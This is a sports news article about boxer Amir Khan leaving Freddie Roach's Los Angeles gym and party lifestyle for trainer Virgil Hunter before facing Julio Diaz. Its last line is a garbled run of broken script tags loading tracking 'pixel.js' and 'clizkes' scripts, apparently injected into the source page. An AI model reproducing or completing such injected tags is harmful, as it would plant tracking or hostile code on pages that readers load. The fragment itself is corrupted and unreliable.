 Amir Khan fights in the UK for the first time in two years when he takes on Julio Diaz at the Motorpoint Arena in Sheffield on April 27, but the Bolton boxer has admitted that his party lifestyle out of the ring and his kamikaze fighting approach in it was only going to shorten a career that had promised so much.
Khan now 26, admitted the lure of A-list celebrity circuit in LA had started to affect his boxing career, which prompted a switch from trainer Freddie Roach at the Wildcard gym in the city to Virgil Hunter at his Oakland Gym in California, and the former light-welterweight world champion has spoken about his decision to leave Roach's Los Angeles gym in order to distance himself from a lifestyle that was only ever going to be detrimental to his hopes of again retaining the world championship.
"I blame myself because I could have done things differently. At the Wild Card, it was all about showing how brave you are. It's a famous gym and you're always on show. Things were wrong, but I never picked up on them," Khan told the Daily Mail.
"Being world champion, you didn't want to look stupid, or look like an ordinary fighter, or that some kid could come along and beat you up in sparring. At the Wild Card, I used to have wars with everyone.
"Stars like Mark Wahlberg, Mickey Rourke, Snoop Dog, Sugar Ray Leonard, even Lennox Lewis, came to see me train. You think you've made it. I used to put on a performance. They want to be your friend, but I now know it takes away from what got you there in the first place: boxing."
Khan split with Roach in September last year after back-to-back defeats to Lamont Peterson and then the devastating stoppage against Danny Garcia, believing that he needed to leave the party scene to concentrate on reviving his faltering boxing career.
"At the last camp for the Garcia fight, I went to four parties, It's not me. But then you'd be seen mixing with A-list celebrities, like Jennifer Lopez, and they all say nice things," Khan said.
"You think, 'Wow, they know me'. You see people on television and you remember they'd spoken to you at a party. But I also know that it's a story of boxers down the years.
"Normally, I'm a very humble man. But when people come over and say there's this party happening and people like yourself should be there, it's a big thing, it does change you.
"If I had stayed in Los Angeles, I could have become a big-time Charlie."
There is no doubt that Freddie Roach is a world class trainer and added good things to Amir's game, but sometimes it is just a case of horses for courses and the move over to Hunter seems to have been exactly what the Bolton lad needed before it was too late. The fight with former world champion Diaz is a test he must overcome if he is ever to rule as king of his weight class again and Khan feels that his new coach has instilled in him a new found discipline.
"Virgil looked at me and said, 'Why the hell are you stood there? It only takes one shot to get through a gap. Think. Move away. Get your boxing head on'," Khan said. "No one ever told me off like that before.
"He's disciplined, he's teaching me. He's made me a different fighter defensively. I shouldn't have been getting caught as I was. He said he didn't understand why I always went to war.
"He drilled into me that if I continued to fight like that I'd always be one punch away from getting hurt. Sometimes, being too ballsy is a bad thing. He's shown me it's better beating my opponent up instead of wanting to knock him out."
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>